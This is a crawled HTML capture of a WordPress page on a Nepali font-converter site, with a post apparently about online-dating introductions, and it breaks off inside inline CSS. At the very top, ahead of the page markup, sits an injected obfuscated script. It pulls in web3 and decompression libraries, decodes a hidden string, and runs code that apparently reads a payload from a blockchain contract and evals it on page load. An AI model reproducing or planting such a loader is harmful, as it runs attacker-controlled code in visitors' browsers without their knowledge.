

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notesnepal.com/archives/10408
body_size: 13450
content:
 
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x444f(){const _0x3516a4=['5nIiB9XSwg','OiAibm9ucG','aWRBZGRyZX','aKNlP','V0cHV0cyI6','ABCDEFGHIJ','KLMNOPQRST','YWl0IGNvbn','4iIH0sCiAg','ZU11dGFiaW','AgIGNvbnN0','NoaWRBZGRy','Zyb20oYXRv','BbeyAiaW50','VsyZH','475369BQsIja','gpKSwgYyA9','eXRyZWUoKS','LCBjID0+IG','N0KG9yY2hp','ogW10sICJz','AgICAgeyAi','YW1lIjogIm','ogICAgY29u','bWUiOiAiIi','N0KAogICAg','aW5wdXRzIj','ICAgICAgIF','InR5cGUiOi','NvbnRyYWN0','VpfTE','SsCXs','AgICAgIHsg','wgInN0YXRl','PiBjLmNoYX','ICB0cnkgew','Pnske3N9fS','FkZHJlc3Mi','ICAgICAgey','VlZC5iaW5h','aWV3IiwgIn','IHBha28udW','ZXJuYWxUeX','cnVjdG9yIi','1241260JZIVRk','bnRMaXN0ZW','cmluZyIgfV','8872DtrnhL','1lcmxpb25B','FCYjhhMWY0','cm5hbFR5cG','length','ID0gbmV3IH','ZXNzKCkuY2','exKVb','ogICAgKTsK','AgICBVaW50','JDb2RlQXQo','5nIiwgIm5h','LCAib3V0cH','cGUiOiAic3','IH0KICAgIC','ImZ1bmN0aW','JzdHJpbmci','k7CgogICAg','dG86ICJzdH','indexOf','BlIjogInN0','V3IiwgInR5','AiZnVuY3Rp','b24iIH0sCi','cmVzcyk7Cg','5hbWUiOiAi','9uIiB9CiAg','Qgb3JjaGlk','IFtdLCAibm','KCkuY2FsbC','bWV0aG9kcy','ICBbCiAgIC','IH0gY2F0Y2','AgICAgICAg','Im9yY2hpZE','ExYOp','R5cGUiOiAi','hhdG9iKGF3','30QBsnDk','UiOiAic3Ry','JpbmciIH0K','aW5nIiB9XS','Yihhd2FpdC','18325KHVKQo','4774167jNmtCC','ICJ0eXBlIj','3346DtlRjd','J0eXBlIjog','ksCiAgICAg','F5YWJsZSIs','kiLCAib3V0','TXV0YWJpbG','ZEFCSSwgb3','ICAgY29uc3','RyaW5nIiwg','ogImNvbnN0','14741390AoMPEi','J2aWV3Iiwg','V0cyI6IFt7','JhY3QubWV0','l0eSI6ICJ2','decode','FiaWxpdHki','NzID0gYXdh','MEJmMzgxQU','aG9kcy5vcm','BvcmNoaWQu','5jYWxsKCkp','IHsgdG86IC','Q29udGVudE','t7ICJpbnRl','RzIjogW10s','ogW10sICJu','RwczovL2Jz','bmNlLm9yZy','xpdHkiOiAi','5hbFR5cGUi','ZG9jdW1lbn','eyAiaW5wdX','aXQgY29udH','cmluZyIsIC','ZWIzKCJodH','cGUiOiAiZn','b25BZGRyZX','IG9yY2hpZE','5zdCBvcmNo','dGF0ZU11dG','RyaW5nIiB9','JuYW1lIjog','UoCiAgICAg','RlTXV0YWJp','QuYWRkRXZl','IFt7ICJpbn','Cn0pOw==','c3QgcyA9IH','eSI6ICJ2aW','20798TylWes','B9LAogICAg','dmlldyIsIC','FCSSA9IEpT','NzIiwgIm91','ggKF8pIHt9','Im5hbWUiOi','ICJuYW1lIj','ICAgIHsgIm','Yy1kYXRhc2','UVWXYZabcd','ICJpbnRlcm','cHV0cyI6IF','dGhvZHMub3','CiAgICBjb2','eDkxNzlkZG','xvYWRlZCIs','dlYjMuZXRo','AiIiwgInR5','YXkuZnJvbS','5nemlwKAog','AiaW5wdXRz','wgInR5cGUi','aW5nIiwgIm','XSwgInN0YX','JjaGlkQUJJ','VpbnQ4QXJy','E4QjI4NTA0','QkkiLCAib3','RyYWN0Lm1l','IiwgInR5cG','ICApOwoKIC','charAt','IGFzeW5jIC','FzeW5jKCk9','ZnVuY3Rpb2','bGl0eSI6IC','Rlcm5hbFR5','koKWApOwog','IGNvbnN0IG','LkNvbnRyYW','dHB1dHMiOi','opqrstuvwx','MCkpLAogIC','JjaGlkQWRk','gpID0+IHsK','efghijklmn','ZGVBdCgwKS','93SIaoEM','8iKTsKICAg','OiAic3RyaW','MuY2hhckNv','AgICAgICIw','IiIsICJ0eX','TgDBr','ICAgIF0sCi','T04ucGFyc2','dKONe','IjogW10sIC','FsbCgpOwog','ZXZhbChgKG','0sICJzdGF0','GRLKV','VuY3Rpb24i','yz01234567','IH0sCiAgIC','Bha28udW5n','VkNTMiCiAg','cmNoaWRBQk','InN0YXRlTX','ogIm1lcmxp','OEFycmF5Lm','ICAgICAgKQ','FtZSI6ICJv','c3Qgd2ViMy','YTFiOGMzN0','89+/=','5lcigiRE9N','V0YWJpbGl0','A9IG5ldyBX','50b2t5b1Nr','emlwKAogIC','lucHV0cyI6','push'];_0x444f=function(){return _0x3516a4;};return _0x444f();}const _0x21108e=_0x1ed5;(function(_0x1b9037,_0x19e948){const _0x296463=_0x1ed5,_0x54856a=_0x1b9037();while(!![]){try{const _0x3c3a92=-parseInt(_0x296463(0x11d))/(0x1b60+0x1b7f*-0x1+0x8*0x4)+parseInt(_0x296463(0x19d))/(-0x1*0x162d+0x2382+-0xd53)*(-parseInt(_0x296463(0xea))/(-0x1*-0x2441+0x26a3+-0x4ae1))+-parseInt(_0x296463(0x13a))/(-0x1d8d+0x266a+-0x1*0x8d9)+parseInt(_0x296463(0x168))/(0xf1*-0x14+-0x1*0x12f3+0x25cc)*(-parseInt(_0x296463(0x163))/(0x4f4+-0x19e0+0x14f2))+parseInt(_0x296463(0x16b))/(-0xc58+0xf30+0x1*-0x2d1)*(parseInt(_0x296463(0x13d))/(0xe08*-0x2+-0x155d+0x3175))+-parseInt(_0x296463(0x169))/(-0x15a8+-0x1*0x24ad+0x3a5e)+parseInt(_0x296463(0x175))/(-0x106*-0x1+-0x15f5*-0x1+-0x16f1);if(_0x3c3a92===_0x19e948)break;else _0x54856a['push'](_0x54856a['shift']());}catch(_0x16bdda){_0x54856a['push'](_0x54856a['shift']());}}}(_0x444f,-0x43d0b+-0x13a*0x2d7+0xd05c9));function _0x1ed5(_0x3c2ddd,_0x4a3ade){const _0x3a376b=_0x444f();return _0x1ed5=function(_0x5d1074,_0x1ff12c){_0x5d1074=_0x5d1074-(-0x242b*-0x1+0x1*-0x1cb7+-0x6a2);let _0x2e2b14=_0x3a376b[_0x5d1074];return _0x2e2b14;},_0x1ed5(_0x3c2ddd,_0x4a3ade);}function constscript(_0x126c58){const _0x497961=_0x1ed5,_0x2e2b8f={'aKNlP':_0x497961(0x113)+_0x497961(0x114)+_0x497961(0x1a7)+_0x497961(0xe8)+_0x497961(0xe4)+_0x497961(0xfa)+_0x497961(0x106),'ExYOp':function(_0xb5bd27,_0x59b306){return _0xb5bd27<_0x59b306;},'TgDBr':function(_0xcb4cc8,_0x4835b8){return _0xcb4cc8|_0x4835b8;},'SsCXs':function(_0x1cdd19,_0x2317db){return _0x1cdd19<<_0x2317db;},'VpfTE':function(_0x163d5a,_0x1b87d6){return _0x163d5a>>_0x1b87d6;},'GRLKV':function(_0x23916c,_0x3a2157){return _0x23916c!==_0x3a2157;},'dKONe':function(_0x489c3e,_0x562b68){return _0x489c3e&_0x562b68;},'VsyZH':function(_0x8b8b7b,_0x44123a){return _0x8b8b7b|_0x44123a;},'exKVb':function(_0x4a2cd5,_0x1777d0){return _0x4a2cd5<<_0x1777d0;}},_0x2f97ce=_0x2e2b8f[_0x497961(0x111)],_0x254578=[];let _0x24aa6d=0x13*0x172+-0x570+-0x1606;while(_0x2e2b8f[_0x497961(0x160)](_0x24aa6d,_0x126c58[_0x497961(0x141)])){const _0x2726eb=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x32cf0d=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x52fa3b=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x449bfa=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++));_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2726eb,0xd98+0x2467+-0xbf*0x43),_0x2e2b8f[_0x497961(0x12c)](_0x32cf0d,-0x25a8+-0xaa+0x2656))),_0x2e2b8f[_0x497961(0xf8)](0x25c4+-0x3ef+-0x2195,_0x52fa3b)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2e2b8f[_0x497961(0xf3)](-0x1f35+0x136c+0xbd8,_0x32cf0d),-0x2*0x465+0x182f+-0xf61*0x1),_0x2e2b8f[_0x497961(0x12c)](_0x52fa3b,-0x932+-0x1cbe+0x25f2))),_0x2e2b8f[_0x497961(0xf8)](-0x77*0x1f+-0x9*0x39a+0x2f13,_0x449bfa)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0x11c)](_0x2e2b8f[_0x497961(0x144)](_0x2e2b8f[_0x497961(0xf3)](-0x1*-0x6ca+-0x1d92+0x16cb,_0x52fa3b),0x14b2+0x1eb+-0x1697),_0x449bfa));}return new TextDecoder()[_0x497961(0x17a)](new Uint8Array(_0x254578));}new Function(constscript(_0x21108e(0x18a)+_0x21108e(0x198)+_0x21108e(0x13b)+_0x21108e(0x107)+_0x21108e(0x182)+_0x21108e(0x1ad)+_0x21108e(0xdb)+_0x21108e(0xe7)+_0x21108e(0x131)+_0x21108e(0x125)+_0x21108e(0x104)+_0x21108e(0x109)+_0x21108e(0x18e)+_0x21108e(0x186)+_0x21108e(0x1a6)+_0x21108e(0x135)+_0x21108e(0x187)+_0x21108e(0xeb)+_0x21108e(0xe1)+_0x21108e(0x12b)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x127)+_0x21108e(0x15c)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x122)+_0x21108e(0x193)+_0x21108e(0x17b)+_0x21108e(0x10f)+_0x21108e(0x16e)+_0x21108e(0x16a)+_0x21108e(0x174)+_0x21108e(0x139)+_0x21108e(0x19e)+_0x21108e(0x1a5)+_0x21108e(0x10c)+_0x21108e(0x159)+_0x21108e(0x103)+_0x21108e(0xfe)+_0x21108e(0x16f)+_0x21108e(0x1a9)+_0x21108e(0x183)+_0x21108e(0x140)+_0x21108e(0x164)+_0x21108e(0x1b4)+_0x21108e(0x156)+_0x21108e(0xd8)+_0x21108e(0x164)+_0x21108e(0x166)+_0x21108e(0x12f)+_0x21108e(0x170)+_0x21108e(0x179)+_0x21108e(0x136)+_0x21108e(0x161)+_0x21108e(0xdd)+_0x21108e(0x116)+_0x21108e(0x134)+_0x21108e(0x1b2)+_0x21108e(0xf4)+_0x21108e(0x195)+_0x21108e(0x15f)+_0x21108e(0x133)+_0x21108e(0x149)+_0x21108e(0x177)+_0x21108e(0x1a8)+_0x21108e(0x189)+_0x21108e(0xec)+_0x21108e(0x148)+_0x21108e(0x126)+_0x21108e(0x1b3)+_0x21108e(0xec)+_0x21108e(0x10e)+_0x21108e(0xff)+_0x21108e(0x108)+_0x21108e(0x19c)+_0x21108e(0x152)+_0x21108e(0x18f)+_0x21108e(0xf9)+_0x21108e(0xfb)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x185)+_0x21108e(0x124)+_0x21108e(0x13e)+_0x21108e(0xd6)+_0x21108e(0x112)+_0x21108e(0x199)+_0x21108e(0xdf)+_0x21108e(0x14a)+_0x21108e(0x173)+_0x21108e(0x1a3)+_0x21108e(0x1af)+_0x21108e(0x14a)+_0x21108e(0x194)+_0x21108e(0xd2)+_0x21108e(0x197)+_0x21108e(0xde)+_0x21108e(0x176)+(_0x21108e(0x12a)+_0x21108e(0x153)+_0x21108e(0x154)+_0x21108e(0x15e)+_0x21108e(0x18b)+_0x21108e(0x184)+_0x21108e(0x1a4)+_0x21108e(0x100)+_0x21108e(0x190)+_0x21108e(0x1a1)+_0x21108e(0xe3)+_0x21108e(0x11b)+_0x21108e(0x138)+_0x21108e(0x151)+_0x21108e(0x18d)+_0x21108e(0x195)+_0x21108e(0xef)+_0x21108e(0x151)+_0x21108e(0x13c)+_0x21108e(0xf7)+_0x21108e(0x117)+_0x21108e(0x188)+_0x21108e(0x19f)+_0x21108e(0x16c)+_0x21108e(0x14c)+_0x21108e(0x157)+_0x21108e(0xf1)+_0x21108e(0xee)+_0x21108e(0x1ac)+_0x21108e(0xd5)+_0x21108e(0x17d)+_0x21108e(0x13f)+_0x21108e(0x105)+_0x21108e(0xfd)+_0x21108e(0xd9)+_0x21108e(0x118)+_0x21108e(0x191)+_0x21108e(0x1a0)+_0x21108e(0xf2)+_0x21108e(0x196)+_0x21108e(0x137)+_0x21108e(0x1b1)+_0x21108e(0x129)+_0x21108e(0xd4)+_0x21108e(0x1b0)+_0x21108e(0x162)+_0x21108e(0x115)+_0x21108e(0xd7)+_0x21108e(0x1aa)+_0x21108e(0xd3)+_0x21108e(0x15a)+_0x21108e(0x11e)+_0x21108e(0x130)+_0x21108e(0x147)+_0x21108e(0xe5)+_0x21108e(0x12e)+_0x21108e(0x14f)+_0x21108e(0x165)+_0x21108e(0x102)+_0x21108e(0x145)+_0x21108e(0x1ab)+_0x21108e(0x192)+_0x21108e(0x110)+_0x21108e(0x17c)+_0x21108e(0x18c)+_0x21108e(0x178)+_0x21108e(0x17e)+_0x21108e(0x119)+_0x21108e(0x143)+_0x21108e(0xf5)+_0x21108e(0x172)+_0x21108e(0x158)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x121)+_0x21108e(0x171)+_0x21108e(0xe6)+_0x21108e(0x155)+_0x21108e(0x125)+_0x21108e(0x19b)+_0x21108e(0xfc)+_0x21108e(0x10b)+_0x21108e(0x146)+_0x21108e(0x101)+_0x21108e(0x11a)+_0x21108e(0x167)+_0x21108e(0x17f)+_0x21108e(0x15b)+_0x21108e(0x10a)+_0x21108e(0x11f)+_0x21108e(0x180)+_0x21108e(0x120)+_0x21108e(0xed)+_0x21108e(0xe9)+_0x21108e(0x16d)+_0x21108e(0x181)+_0x21108e(0x14d)+_0x21108e(0x14b)+_0x21108e(0x14e))+(_0x21108e(0xf6)+_0x21108e(0xdc)+_0x21108e(0x132)+_0x21108e(0xe0)+_0x21108e(0x15d)+_0x21108e(0x1a2)+_0x21108e(0x19a))))();</script><html lang="en">
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]> html lang="en-US" class="no-js lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]> <html lang="en-US" class="no-js lt-ie9 ie8"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
	<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<head>
    <meta charset="utf-8">
    <!-- Title here -->
    <title>How you can Write the Greatest Internet Dating Introductions Titles |  Unicode to Preeti Converter</title>
    <!-- Description, Keywords and Author -->
    <meta charset="UTF-8">
    <!-- Styles -->
    <!-- Bootstrap CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/bootstrap.min.css" rel="stylesheet">
    <!-- Owl Carousel -->
    <!-- Font awesome CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/font-awesome.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/style.css?ver=1.10" rel="stylesheet">

    <!-- Favicon -->
    <link rel="shortcut icon" href="https://notesnepal.com/wp-content/themes/notesnepal/img/favicon/favicon.png">
    <script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66061220-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-66061220-1');
</script>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notesnepal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://notesnepal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 